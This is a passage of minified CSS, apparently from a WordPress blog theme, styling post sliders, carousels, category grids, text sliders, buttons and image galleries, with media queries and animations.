i{color:#b1b1b1;position:static;line-height:48px!important;font-size:18px!important;transition:0s all ease-in-out}.blog-slider-style11 .slick-arrow:hover i,.blog-slider-style11 .slick-arrow:focus i,.blog-slider-style9 .slick-arrow:hover i,.blog-slider-style9 .slick-arrow:focus i{color:#fff}.blog-slider-style9 .slick-next i,.blog-slider-style11 .slick-next i{margin-right:-7px}.blog-slider-style9 .slick-prev i,.blog-slider-style11 .slick-prev i{margin-left:-7px}.blog-slider-style9 .slick-prev,.blog-slider-style11 .slick-prev{padding-left:0;margin-left:6px;border-top-right-radius:10px;border-bottom-right-radius:10px}.blog-slider-style11 .slick-next,.blog-slider-style9 .slick-next{padding-right:0;margin-right:6px;border-top-left-radius:10px;border-bottom-left-radius:10px}.blog-slider-style11 .slick-prev,.blog-slider-style11 .slick-next{margin-left:0;margin-right:0}@media (min-width:768px){.blog-slider-container-style9{position:relative;overflow:hidden}}@media (max-width:1000px){.blog-slider-style9.blog-slider,.blog-slider-style9 .blog-grid-list{max-height:none!important}.blog-slider-style9 .blog-grid-large:only-child{height:460px}}@media (max-width:768px){.blog-slider-style9 .blog-grid-list{height:auto}.blog-slider-style9 .blog-grid-large,.blog-slider-style9 .blog-grid-medium,.blog-slider-style9 .blog-grid-small,.blog-slider-style9 .blog-slider-item{margin-left:0!important;margin-right:0}.blog-slider-style9 .blog-grid-large{height:200px;width:100%;margin-bottom:4px}.blog-slider-style9 .blog-grid-medium{height:120px;width:100%}.blog-slider-style9 .blog-grid-small{height:120px;width:50%;margin-bottom:4px}.blog-slider-style9 .blog-grid-item2 .blog-slider-item{margin-right:2px!important}.blog-slider-style9 .blog-grid-item3 .blog-slider-item{margin-left:2px!important}.blog-slider-style9 .blog-slider-item .post-categories,.blog-slider-style9 .blog-slider-item .post-categories a{font-size:9px}.blog-slider-style9 .post-author-image,.blog-slider-style9 .blog-grid-medium .post-meta{display:none!important}.blog-slider-style9 .blog-grid-large h2{font-size:16px!important;margin-bottom:8px!important;margin-bottom:0px!important}.blog-slider-style9 .post-meta{display:none!important}.blog-slider-style9 .blog-grid-small h2,.blog-slider-style9 .blog-grid-medium h2{font-size:11px!important}.blog-slider-style9 .blog-slider-content{padding-left:15px;padding-right:15px;padding-bottom:15px}.blog-slider-style9 .blog-slider-item .post-categories-container{margin-bottom:8px}}@media (max-width:600px){.blog-slider-style9 .blog-slider-content{padding-left:10px;padding-right:10px;padding-bottom:10px}.blog-slider-style9 .blog-grid-small h2,.blog-slider-style9 .blog-grid-medium h2{margin-bottom:0px!important}}.blog-slider-style12 .blog-grid-small-container{width:25%;height:100%;float:left;position:relative}.blog-slider-style12 .blog-grid-small-container .blog-grid-small{width:100%}.blog-slider-style12 .blog-grid-small-container .blog-grid-small .blog-slider-item{margin-left:0}.blog-slider-style12 .blog-grid-item4{margin-bottom:12px}.blog-slider-style12 .blog-grid-item5 .blog-slider-item{margin-left:12px}@media (max-width:768px){.blog-slider-style12 .blog-grid-small-container{width:100%}.blog-slider-style12 .blog-grid-small-container .blog-grid-small{width:50%}.blog-slider-style12 .blog-grid-item1,.blog-slider-style12 .blog-grid-item4{padding-right:5px}}.blog-slider-style5.blog-slider .slick-arrow i,.blog-slider-style8.blog-slider .slick-arrow i{font-size:24px}.blog-slider-style5.blog-slider .slick-next,.blog-slider-style5.blog-slider .slick-prev,.blog-slider-style8.blog-slider .slick-next,.blog-slider-style8.blog-slider .slick-prev{bottom:25px}.blog-slider-style5.blog-slider .slick-next,.blog-slider-style8.blog-slider .slick-next{margin-right:0;right:35px}.blog-slider-style5.blog-slider .slick-prev,.blog-slider-style5.blog-slider .slick-prev,.blog-slider-style8.blog-slider .slick-prev,.blog-slider-style8.blog-slider .slick-prev{right:25px;left:auto}.blog-slider-style5.blog-slider .slick-next i,.blog-slider-style5.blog-slider .slick-prev i,.blog-slider-style8.blog-slider .slick-next i,.blog-slider-style8.blog-slider .slick-prev i{right:0;bottom:0}.blog-slider-style6 .blog-slider-content{text-align:center}.blog-slider-style6 h2{font-size:36px}.blog-slider-style6 .blog-slider-content-details{padding-left:0}.blog-slider-style6 .slick-list{border-radius:8px}.blog-slider-style6 .blog-slider-dots .slick-dots{width:92%}.blog-basic-slider-item>div>.row>div{height:540px;display:flex;align-items:center}@media (max-width:1025px){.blog-basic-slider-item h2{font-size:24px!important}}@media (max-width:767px){.blog-basic-slider-item>div>.row>div{height:auto;min-height:200px}.blog-basic-slider-item .blog-slider-content-details{padding-left:0px!important;margin:0 -15px;padding-top:30px}.blog-basic-slider-item-controls i{font-size:24px!important}.blog-basic-slider-item-controls{margin-bottom:15px!important}}.blog-basic-slider-item-thumbnail{background-size:cover;background-position:50% 50%;border-radius:8px;position:relative}.blog-basic-slider-item .blog-slider-content-details{padding-left:25px}.blog-basic-slider-item h2{font-size:36px;margin-bottom:15px}.blog-basic-slider-item-controls i{font-size:30px;cursor:pointer;transition:0.3s all ease-in-out}.blog-basic-slider-item-controls i:hover{opacity:.7}.blog-basic-slider-item-controls{margin-bottom:25px}.blog-basic-slider-item-controls span{padding-right:6px}.blog-slider-style2.style10 .blog-slider-container{text-align:center;padding-bottom:50px}.blog-slider-style2.style10 .blog-slider-item h2{font-size:30px!important;padding-top:10px;margin-bottom:10px}.blog-slider-style2.style10 .blog-slider-dots{left:50%;transform:translate(-50%,-50%);right:auto}.blog-slider-style2.style10 .blog-slider-dots{bottom:32px}.sh-blog-fancy .blog-fancy-carousel-disabled.blog-style-cover .post-cover-container{opacity:1!important;animation-name:fadein3;animation-direction:alternate;animation-timing-function:ease-in-out;animation-duration:1s;z-index:120}.sh-blog-fancy .blog-fancy-carousel-disabled.blog-style-cover:not(.blog-style-coverbig){margin:0 -18px}.sh-blog-fancy .blog-style-cover:after{content:"";display:block;clear:both}.sh-blog-fancy .slick-list{margin:0 -18px;width:auto}.sh-blog-fancy .slick-slider .slick-prev.slick-arrow{left:-18px}.sh-blog-fancy .slick-slider .slick-next{right:-18px}.sh-blog-fancy .blog-style-mini1,.sh-blog-fancy .blog-style-mini2{margin:0 -10px!important}.sh-blog-fancy .blog-style-mini1.slick-slider,.sh-blog-fancy .blog-style-mini2.slick-slider{margin:0 7px!important}.sh-blog-fancy .blog-style-fancy1,.sh-blog-fancy .blog-style-fancy3{margin:0 -20px!important}.sh-blog-fancy .blog-style-fancy2{margin:0 -15px!important}.blog-fancy-carousel .post-item{padding:10px 0}.sh-blog-fancy-title{margin-bottom:33px;font-size:24px}.blog-fancy-list{position:relative}.post-style-cover{float:left}.post-style-cover:last-child:after{display:block;content:"";clear:both}.post-style-cover .post-container{padding:0 20px;background-color:#f6f6f6;margin:0 20px;margin-bottom:40px;border-radius:8px;padding:0;position:relative}.post-style-cover .post-container:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(rgba(0,0,0,0) 25%,rgba(0,0,0,.75));z-index:110}.post-style-cover .post-cover-container{position:absolute;left:28px;right:28px;bottom:28px;opacity:0}.post-style-cover .post-gallery,.post-style-cover .post-gallery *,.post-related-item .post-gallery,.post-related-item .post-gallery *:not(i):not(button){-webkit-transform:none!important;transform:none!important;z-index:0!important}.sh-categories .post-item .post-cover-container,.blog-style-coverbig .post-cover-container,.post-style-cover.slick-current .post-cover-container,.blog-slider-custom-item .post-cover-container,.post-style-cover.slick-active .post-cover-container,.post-style-cover[aria-hidden="false"] .post-cover-container,.blog-style-fancy1 .blog-style-cover .post-cover-container,.blog-style-fancy2 .blog-style-cover .post-cover-container{opacity:1;animation-name:fadein3;animation-direction:alternate;animation-timing-function:ease-in-out;animation-duration:1s;z-index:120}.post-style-cover .post-cover-container{animation-name:fadeout3;animation-direction:alternate;animation-timing-function:ease-in-out;animation-duration:0.3s}@keyframes fadein3{0%{opacity:0;transform:translateY(10px)}10%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeout3{0%{opacity:1;transform:translateY(0)}10%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(0)}}.post-style-cover .post-categories-container{margin-bottom:6px}.post-style-cover h2{font-size:24px;line-height:110%!important;margin-bottom:9px}.post-style-cover .post-meta{margin-top:0}.post-style-cover .post-meta span,.post-style-cover .post-meta a,.post-style-cover h2{color:#fff}.post-style-cover .post-categories{margin-bottom:0}.post-style-cover .post-cover-link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;display:block}.post-style-cover a,.post-style-cover .post-meta-content,.post-style-cover .post-categories{position:relative;display:inline-block;z-index:2}.post-style-cover .sh-ratio-content,.post-style-cover .post-cover-link,.post-style-cover .post-container:after{border-radius:8px}.post-style-cover .post-container,.post-style-cover .sh-ratio-content{max-height:580px}.blog-style-cover-center .post-cover-container{text-align:center}.blog-style-cover.columns2 .post-style-cover{width:50%}@media (min-width:1200px){.blog-style-cover.columns2 .post-style-cover h2{font-size:30px}.blog-style-cover.columns2 .post-style-cover .post-cover-container{left:60px;right:60px;bottom:60px}}@media (max-width:1199px){.blog-style-cover.columns2 .post-style-cover h2{font-size:26px}}@media (max-width:1000px){.blog-style-cover.columns2 .post-style-cover h2{font-size:21px}}@media (max-width:768px){.blog-style-cover.columns2 .post-style-cover{width:100%!important}}@media (max-width:767px){.blog-style-coverbig.columns2 .post-style-cover,.blog-style-coverbig.columns3 .post-style-cover{width:100%!important}.blog-style-coverbig.columns2 .post-style-cover .post-container,.blog-style-coverbig.columns3 .post-style-cover .post-container{margin-left:0;margin-right:0;border-radius:8px!important}}@media (max-width:500px){.blog-style-cover.columns2 .post-meta-content>*:not(.post-auhor-date){display:none!important}}.blog-style-cover.columns2 .post-meta{border-left-width:0;padding:1px 0 1px 0;margin-top:0}.blog-style-cover.columns3 .post-style-cover .sh-ratio-container{padding-bottom:130%}.blog-style-cover.columns2 .post-style-cover .sh-ratio-container{padding-bottom:80%}.sh-section>.container-fluid .blog-style-cover.columns2 .post-style-cover .sh-ratio-container{padding-bottom:80%}.blog-style-cover.columns3 .post-style-cover{width:33.3%}.blog-style-cover.columns2 .post-style-cover{width:50%}@media (max-width:767px){.blog-style-cover.columns3:not(.slick-slider) .post-style-cover{width:100%!important}}.blog-style-cover.columns2 .post-style-cover h2{line-height:105%!important;margin-bottom:15px}.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(odd) .post-container,.blog-style-coverbig article:nth-child(odd) .post-container{margin-left:0}.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(even) .post-container,.blog-style-coverbig article:nth-child(even) .post-container{margin-right:0}.vc_row[data-vc-full-width="true"] .blog-style-coverbig article:nth-child(odd) .sh-ratio-content,.vc_row[data-vc-full-width="true"] .blog-style-coverbig article:nth-child(odd) .post-cover-link,.vc_row[data-vc-full-width="true"] .blog-style-coverbig article:nth-child(odd) .post-container:after,.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(odd) .sh-ratio-content,.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(odd) .post-cover-link,.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(odd) .post-container:after{border-top-left-radius:0;border-bottom-left-radius:0}.vc_row[data-vc-full-width="true"] .blog-style-coverbig article:nth-child(even) .sh-ratio-content,.vc_row[data-vc-full-width="true"] .blog-style-coverbig article:nth-child(even) .post-cover-link,.vc_row[data-vc-full-width="true"] .blog-style-coverbig article:nth-child(even) .post-container:after,.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(even) .sh-ratio-content,.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(even) .post-cover-link,.kc-row-container:not(.kc-container) .blog-style-coverbig article:nth-child(even) .post-container:after{border-top-right-radius:0;border-bottom-right-radius:0}.blog-style-mini1 .post-title h4{font-size:16px!important;margin-top:0px!important;margin-bottom:14px!important}.blog-style-mini1 .sh-ratio-container{padding-bottom:75%!important}.blog-style-mini1 .ratio-container{padding-top:75%!important}.blog-style-mini1 .post-gallery-item{display:inline-block;margin:0 18px;overflow:hidden}.blog-style-mini1 .post-content-container{margin-top:10px}.blog-style-mini1{margin-left:4px}.blog-style-mini1 article{display:inline-block;vertical-align:top;margin-left:-4px}.blog-style-mini1.columns4 article{width:25%}.blog-style-mini1.columns3 article{width:33.3%}.blog-style-mini1.columns2 article{width:50%}@media (max-width:1023px){.blog-style-mini1:not(.slick-slider) article{min-width:50%;margin-bottom:20px}}@media (max-width:600px){.blog-style-mini1 article{min-width:100%}.blog-style-mini1.slick-slider article{min-width:0}}.blog-style-mini1.blog-fancy-carousel-disabled.columns3 article:nth-child(n+4),.blog-style-mini1.blog-fancy-carousel-disabled.columns4 article:nth-child(n+5){padding-top:40px}.blog-style-mini2 article{display:inline-block;vertical-align:top;margin-left:-4px;padding:10px 0}.blog-style-mini2.columns4 article{width:25%}@media (max-width:991px){.blog-style-mini2:not(.slick-slider) article{min-width:50%}.blog-style-mini2.slick-slider article{width:100%}}@media (max-width:550px){.blog-style-mini2:not(.slick-slider) article{min-width:100%}}.blog-style-mini2.columns3 article{width:33.3%}.blog-style-mini2.columns2 article{width:50%}.blog-style-mini2 h2{margin-top:0;margin-bottom:0;font-size:13px}.blog-style-mini2 .post-categories{margin-bottom:6px}.blog-style-mini2 .sh-ratio-container{padding-bottom:100%}.blog-style-mini2 .post-read-later{padding-top:0}.blog-style-mini2 .post-read-later i{font-size:12px}.blog-style-mini2 .post-thumbnail-mini{display:block;position:absolute;width:72px;height:72px;top:0;left:0;background-size:cover;background-position:50% 50%;border-radius:8px}.blog-style-mini2 .post-container-mini{padding-left:90px;min-height:72px}.blog-style-mini2 .post-categories{margin-bottom:0}.blog-style-fancy1 .blog-style-cover article{float:none;width:100%}.blog-style-fancy1 .blog-style-cover .post-container{margin-left:0;margin-right:0;margin-bottom:24px}.blog-style-fancy1 .blog-style-cover .post-meta{border-left-width:0;padding:1px 0 1px 0;margin-top:0}.blog-style-fancy1 .blog-style-left .post-item{min-width:100%}.blog-style-fancy1 .blog-style-left .post-categories{margin-top:20px}.blog-style-fancy1 .blog-style-left .post-container{margin-left:0;margin-bottom:0;margin-right:0}.blog-style-fancy1 .blog-style-left h2{font-size:26px}.blog-style-fancy1 .blog-style-cover h2{font-size:20px}.blog-style-fancy1 .blog-style-left .post-title h2{font-size:30px}.blog-style-fancy1 .row{margin-right:0;margin-left:0}.blog-style-fancy1 .row>div{padding-right:20px;padding-left:20px}@media (max-width:700px){.sh-blog-fancy .blog-style-fancy1{margin-left:0px!important;margin-right:0px!important}.blog-style-fancy1 .row>div{margin:0 -15px}}.blog-style-fancy2 .blog-style-cover article{float:none;width:100%}.blog-style-fancy2 .sh-ratio-container{padding-bottom:67%}.blog-style-fancy2 .blog-style-cover .post-container{margin-left:0;margin-right:0;margin-bottom:30px}.blog-style-fancy2 .row{margin-right:0;margin-left:0}.blog-style-fancy2 .row>div{padding-right:15px;padding-left:15px}.blog-style-fancy2 .post-style-cover h2{font-size:18px}.blog-style-fancy2 .post-thumbnail{margin-bottom:23px}.blog-style-fancy3 .blog-style-cover article{float:none;width:100%}.blog-style-fancy3 .blog-style-cover .post-container{margin-left:0;margin-right:0;margin-bottom:20px}.blog-style-fancy3>.row{margin-right:0;margin-left:0}.blog-style-fancy3>.row>div{padding-right:20px;padding-left:20px}.blog-style-fancy3 .blog-style-left .post-content-mix{margin-top:20px}.blog-style-fancy3 .blog-style-left .sh-ratio-container{padding-bottom:85%!important}.blog-style-fancy3 .blog-style-left-custom{margin-top:75px}.blog-style-fancy3 .blog-style-left-custom h2{font-size:18px}.blog-style-fancy3 .blog-style-left-custom article:not(:last-child){border-bottom:1px solid #f0f0f0;margin-bottom:20px;padding-bottom:20px}.blog-style-fancy3 .blog-style-left-custom article:last-child{margin-bottom:0}.blog-style-fancy3 .post-content{padding-bottom:0}.blog-style-fancy3 .blog-style-left:not(.blog-style-left-custom) h2{font-size:30px}.slider-arrows-sides .slick-prev.slick-arrow,.slider-arrows-sides .slick-next.slick-arrow{width:46px;height:46px;margin-top:-23px;border-radius:100px;border-width:0;background-color:#fff}.slider-arrows-sides .slick-prev.slick-arrow i,.slider-arrows-sides .slick-next.slick-arrow i{font-size:24px;line-height:46px}.blog-fancy-carousel-sides .post-container,.blog-fancy-carousel-title .post-container{margin-bottom:0}.blog-fancy-carousel-sides,.blog-fancy-carousel-title{display:none}.blog-fancy-carousel-sides.slick-initialized,.blog-fancy-carousel-title.slick-initialized{display:block}.blog-fancy-carousel-sides article,.blog-fancy-carousel-title article{padding-top:10px;padding-bottom:10px}.slick-dots li button{transition:0.3s all ease-in-out}.categories-list{margin-top:-30px;position:relative}.categories-list-item{padding-top:30px}.categories-list-item .sh-ratio-container{padding-bottom:52%}.categories-list-item .sh-ratio-content{display:block;border-radius:10px}.categories-list-item .sh-ratio-content:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;border-radius:8px}.categories-list-item .categories-list-item-name{display:block;position:absolute;bottom:20px;left:27px;z-index:100;color:#fff;margin-bottom:0;font-size:30px}.categories-list-item-icon{display:block;position:absolute;bottom:-15px;right:-15px}.categories-list-item-icon i{font-size:145px;color:#fff}@media (max-width:700px){.categories-list-item .categories-list-item-name{font-size:18px}}.sh-categories article{float:none}.sh-categories .post-container{margin:0}.sh-categories.sh-categories-style2.sh-categories-round .blog-mini-post-large .blog-mini-post-thumb{border-radius:100%}.sh-categories.sh-categories-style1 .post-style-cover{margin-bottom:30px}.sh-categories-style1 .blog-mini-post-small:last-child{border-bottom-width:0;padding-bottom:0}.sh-categories .post-item .sh-ratio-container{padding-bottom:76.5%}@media (max-width:1250px) and (min-width:1026px){.sh-categories .post-item .sh-ratio-container{padding-bottom:96%}}@media (max-width:1025px) and (min-width:992px){.sh-categories .post-item .sh-ratio-container{padding-bottom:109%}}@media (max-width:700px){.sh-categories .post-item .sh-ratio-container{padding-bottom:100%}}@media (max-width:550px){.sh-categories .post-item .sh-ratio-container{padding-bottom:130%}.sh-categories .post-style-cover h2{font-size:18px!important}}.sh-categories .post-item h2{font-size:18px;margin-top:2px;margin-bottom:13px;line-height:120%!important}.sh-categories .post-item h2 .post-read-later{padding-top:0}.sh-categories .post-item .post-cover-container{left:35px;bottom:35px;right:35px}.blog-mini-post-large:last-child{margin-bottom:0;padding-bottom:0;border-bottom-width:0}.sh-categories-tabs{display:table;width:100%;margin-bottom:20px}.sh-categories-style2 .sh-categories-tabs{margin-bottom:0}.sh-categories-style2 .tab-pane.active{padding-top:20px}.sh-categories .blog-mini-post-content{display:flex;align-items:center;width:100%}@media (min-width:767px){.sh-categories-tabs>div{display:table-cell;vertical-align:middle;white-space:nowrap}}@media (max-width:766px){.sh-categories-title{margin-bottom:10px}.sh-categories-line{display:none}}.sh-categories-tabs li{display:inline-block;margin-right:-4px}.sh-categories-tabs li a{line-height:160%;padding:0 9px;text-transform:capitalize;font-size:12px;font-weight:700;color:#b1b1b1;background-color:transparent!important;border-radius:6px}.sh-section-tabs-style1 .sh-categories-tabs li.active a{background-color:#505050!important;color:#fff}.sh-categories-title h2{font-size:24px;margin-bottom:0}.sh-categories-names .nav{margin-top:0}.sh-categories-line-container{position:relative;margin-left:25px;margin-right:25px}.sh-categories-line-container:after{display:block;content:"";position:absolute;top:50%;background-color:#eaeaea;height:1px;left:0;right:0;margin-bottom:-1px}.sh-categories-style1:not(.sh-categories-style3) .post-item .post-cover-container h2{font-size:24px}.sh-categories-style2 .post-item .post-cover-container h2{font-size:30px}.sh-categories-style2 .sh-categories-list{position:relative;max-height:531px;overflow:hidden;padding-top:5px;margin-top:-5px}@media (max-width:991px){.sh-categories-style2 .sh-categories-list{margin-top:25px;max-height:391px}}.sh-categories-style2.style4 .blog-mini-post-large h5{font-size:16px}.sh-categories-style2.style4 .post-item .post-cover-container h2{font-size:20px}.sh-categories-style3 .post-item .post-cover-container h2{font-size:14px!important}.sh-categories-style3 .post-categories-container{display:none}.sh-categories-style3 .post-item .post-cover-container{left:25px;bottom:25px;right:25px}.sh-categories-style3 .sh-categories-line-container{margin-right:0}@media (max-width:991px){.sh-categories-style3 .blog-style-cover:not(:last-child){margin-bottom:45px}}.sh-categories-style3 .post-item .sh-ratio-container{padding-bottom:66%!important}.sh-categories-style5 .blog-mini-post-small:first-child,.sh-categories-style5 .blog-mini-post-small:last-child{margin-bottom:0;padding-bottom:0;border-bottom-width:0}.sh-categories-style5 .blog-mini-post-generic{border-bottom-width:0;margin-bottom:10px}@media (max-width:767px){.sh-categories-style5 .tab-content .col-md-6:first-child{margin-bottom:45px}}@media (min-width:1026px){.wpb_column.vc_column_container:not(.vc_col-sm-12) .sh-categories-style2 .post-style-cover .post-container,.wpb_column.vc_column_container:not(.vc_col-sm-12) .sh-categories-style2 .post-style-cover .sh-ratio-content,.wpb_column.vc_column_container:not(.vc_col-sm-12) .sh-categories-style2 .sh-categories-list{min-height:530px;max-height:530px}.wpb_column.vc_column_container:not(.vc_col-sm-12) .sh-categories-style2 .col-md-7{width:46%}.wpb_column.vc_column_container:not(.vc_col-sm-12) .sh-categories-style2 .col-md-5{width:54%}}body.vc_editor.compose-mode .vc_empty_space{background:repeating-linear-gradient(45deg,rgba(255,255,255,.3),rgba(255,255,255,.3) 15px,rgba(185,185,185,.2) 15px,rgba(185,185,185,.2) 30px);border-radius:8px}.sh-blog-standard-posts .blog-style-grid,.sh-blog-standard-posts .blog-style-masonry,.sh-blog-standard-posts .blog-style-left-mini{margin:0 -15px}.sh-blog-standard-posts .blog-style-grid.blog-style-columns3 h2{font-size:24px}.sh-blog-standard-posts .blog-style-grid.blog-style-columns3 .post-content p{line-height:1.65}.sh-blog-standard-posts .blog-style-grid.blog-style-columns4 h2{font-size:21px}.sh-blog-standard-posts .blog-style-grid.blog-style-columns4 .post-content p{line-height:1.6}@media (max-width:1025px){.sh-blog-standard-posts .blog-style-grid h2{font-size:21px}}@media (max-width:700px){.sh-blog-standard-posts .blog-style-grid h2{font-size:18px}}.text-seperator2{display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;width:100%;margin-left:auto;margin-right:auto}.text-seperator2-align-center{text-align:center}.text-seperator2-align-left .text-seperator2-holder:first-child{display:none}.text-seperator2-align-left .text-seperator2-content{padding-left:0}.text-seperator2-align-right .text-seperator2-holder:last-child{display:none}.text-seperator2-align-right .text-seperator2-content{padding-right:0}.text-seperator2-holder{height:1px;position:relative;flex:1 1 auto;min-width:10%}.text-seperator2-line{height:1px;border-top:1px solid #EBEBEB;display:block;position:relative;top:1px;width:100%}.text-seperator2-content{line-height:1em;font-size:100%;margin:0;word-wrap:break-word;flex:0 1 auto;padding:0 25px}.text-seperator2-content .text-seperator2-content-heading{padding:0;margin-bottom:0;line-height:auto}.vcg-heading i{position:relative;padding-right:8px}.vcg-heading-content{margin-bottom:0}.vcg-heading-align-center{text-align:center}.vcg-heading-align-right{text-align:right}.vcg-text-block{position:relative}.vcg-text-block p{margin-bottom:0}.blog-textslider{position:relative}.blog-textslider-title{white-space:nowrap;margin-right:20px;font-weight:700;padding:7px 21px;font-size:13px;cursor:default}.blog-textslider-style1 .blog-textslider-title{border-radius:5px;background-color:#64d3dc;text-shadow:0 3px 6px rgba(0,0,0,.2);color:#fff;animation:pulse 3s infinite}.blog-textslider-style2 .blog-textslider-title{border-radius:5px;border:#64d3dc 2px solid;color:#64d3dc}.blog-textslider-style3 .blog-textslider-title{border-radius:100px;border:#64d3dc 2px solid;color:#64d3dc}.blog-textslider-style4 .blog-textslider-title{color:#64d3dc;font-size:18px;border-right:1px solid #eee;padding-top:0;padding-bottom:0;padding-left:0;line-height:1}.blog-textslider-style5 .blog-textslider-title{font-size:18px;border-right:1px solid #eee;padding-top:0;padding-bottom:0;padding-left:0;line-height:1;font-style:italic;font-weight:800}.blog-textslider-style5 .blog-textslider-post{font-weight:600;font-style:italic}.blog-textslider-style5 .blog-textslider-post-thumnail,.blog-textslider-style6 .blog-textslider-post-thumnail{display:inline-block;width:48px;height:48px;border-radius:100px;background-size:cover;margin-right:20px}@media (min-width:801px){.blog-textslider-style5 .sh-carousel-buttons-styling{top:24px!important}}@media (max-width:800px){.blog-textslider{padding:20px 0}.blog-textslider-style5 .blog-textslider-title{padding-right:0;border-right-width:0;margin-right:auto;text-align:center}.blog-textslider-style5 .blog-textslider-post-thumnail,.blog-textslider-style5 .sh-carousel-buttons{display:none!important}.blog-textslider .blog-textslider-post{padding-bottom:0;padding-top:10px}}.blog-textslider-style6 .sh-carousel-buttons.sh-carousel-buttons-styling{background-color:#fff;right:0;margin-top:16px}.blog-textslider-style6 .sh-carousel-buttons.sh-carousel-buttons-styling .sh-carousel-prev,.blog-textslider-style6 .sh-carousel-buttons.sh-carousel-buttons-styling .sh-carousel-next{line-height:26px}.blog-textslider-style6 .blog-textslider-post{padding-right:0}.blog-textslider-style6 .blog-textslider-post-title{font-size:15px}.blog-textslider-style6 .blog-textslider-post-load-more{display:inline-block;white-space:nowrap;line-height:36px;padding:0 22px;border-radius:5px;color:#fff!important;font-size:12px;margin-right:75px}.blog-textslider-post{font-weight:700;padding:15px 0}.blog-textslider-posts:not(.sh-carousel-loadedd) .blog-textslider-post:not(:first-child){display:none}.blog-textslider-posts:not(.sh-carousel-loadedd) .blog-textslider-post:first-child{left:0}.sh-carousel-items .blog-textslider-post{display:none}.sh-active{display:block!important}.blog-textslider{position:relative}.blog-textslider-post.sh-active{animation:carousel_in 0.5s normal forwards ease-in-out}.blog-textslider-post{position:relative;left:-10px;padding-right:65px}@media (max-width:800px){.blog-textslider .sh-table-cell{display:block;text-align:center}.blog-textslider .sh-carousel-buttons{display:none}.blog-textslider-post{padding-right:0;left:0px!important;top:-5px}.blog-textslider-title{margin:0 auto;display:table}.blog-textslider-post.sh-active{animation:carousel_down 0.5s normal forwards ease-in-out}.blog-textslider-style6 .blog-textslider-post-load-more{margin-right:0;margin-top:10px}.blog-textslider-style5 .blog-textslider-post-thumnail,.blog-textslider-style6 .blog-textslider-post-thumnail{margin-right:0}}@keyframes carousel_in{0%{opacity:0;left:-10px}100%{opacity:1;left:0}}@keyframes carousel_down{0%{opacity:0;top:-5px}100%{opacity:1;top:0}}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.07)}70%{-webkit-box-shadow:0 0 0 18px rgba(0,0,0,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,0)}}@keyframes pulse{0%{-moz-box-shadow:0 0 0 0 rgba(0,0,0,.07);box-shadow:0 0 0 0 rgba(0,0,0,.07)}70%{-moz-box-shadow:0 0 0 18px rgba(0,0,0,0);box-shadow:0 0 0 18px rgba(0,0,0,0)}100%{-moz-box-shadow:0 0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 0 rgba(0,0,0,0)}}.vcg-button-container{display:inline-block;padding:0 35px;background-color:#505050;line-height:50px;transition:0.2s all ease-in-out;text-align:center;background-size:200% auto}.vcg-button-container,.vcg-button-container:hover,.vcg-button-container:focus{color:#fff}.vcg-button-container:hover,.vcg-button-container:focus{background-position:right center!important}.vcg-button-shape-rounded{border-radius:8px}.vcg-button-shape-round{border-radius:100px}.vcg-button-alignment-center{display:table;margin:0 auto}.vcg-button-alignment-right{display:table;margin-left:auto}.vcg-button-icon-image{display:inline-block;width:19px;height:20px;background-size:cover;background-position:50% 50%;bottom:-5px;position:relative;margin-right:6px}.vcg-single-image-shadow1-withhover img{transition:0.2s all ease-in-out;box-shadow:0 6px 20px 0 rgba(10,10,10,.5)}.vcg-single-image-shadow1-withhover img:hover{box-shadow:0 8px 26px 0 rgba(10,10,10,.5)}.vcg-single-image-shape-rounded img{border-radius:8px}.vcg-single-image-shape-round img{border-radius:100px}.image-on-top{position:relative;z-index:100}.vcg-single-image-showcase .vc_single_image-wrapper{border-radius:8px;background-color:#fff;overflow:hidden;position:relative;box-shadow:0 6px 20px 0 rgba(10,10,10,.25);z-index:1;top:0;transition:0.2s all ease-in-out}.vcg-single-image-showcase .vc_single_image-wrapper:hover{box-shadow:0 7px 30px 0 rgba(10,10,10,.25)}.vcg-single-image-showcase .vc_single_image-wrapper:hover:after{opacity:1}.vcg-single-image-showcase img{transition:0.2s all ease-in-out}.vcg-single-image-showcase img:hover{opacity:.6}.vcg-row-on-top{z-index:100;position:relative;overflow:visible}.vcg-image-gallery{margin-bottom:23px}.vcg-image-gallery-image{padding:0 13px;text-align:center}.vcg-image-gallery-image img{display:table;margin:0 auto}.vcg-image-gallery .slick-dots li button{background-color:rgba(255,255,255,0);border:1px solid #d0d0d0;width:10px;height:10px}.vcg-image-gallery .slick-dots li.slick-active button{background-color:#505050!important;border:1px solid #505050!important}.vcg-image-gallery .slick-dots{margin-top:0}.vcg-social-networks-item{padding:0 20px;transition:0.3s all ease-in-out}.vcg-social-networks-item:hover{opacity:.7}.vcg-social-networks-alignment-center>div{display:table;margin:0 auto}.vcg-social-networks-alignment-right>div{display:table;margin-left:auto}@media (max-width:800px){.vcg-social-networks-item{padding:12px 20px;display:inline-block}}.vcg-image-container{border-radius:15px;position:relative;z-index:1}.vcg-image-container:after{content:" ";position:absolute;left:4%;right:10%;bottom:0;height:20px;z-index:-1;box-shadow:0 6px 30px rgba(0,0,0,.1)}.vcg-image-container .post-thumbnail{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:0;border-bottom-right-radius:0;overflow:hidden}.vcg-image-container .post-thumbnail img{border-radius:0}.vcg-image-container .post-overlay{border-radius:0}.vcg-image-container-content{padding:40px;position:relative;background-color:#fff;border-bottom-left-radius:15px;border-bottom-right-radius:15px}.vcg-image-container h3{font-weight:400;margin-bottom:8px;font-size:18px}.vcg-image-container 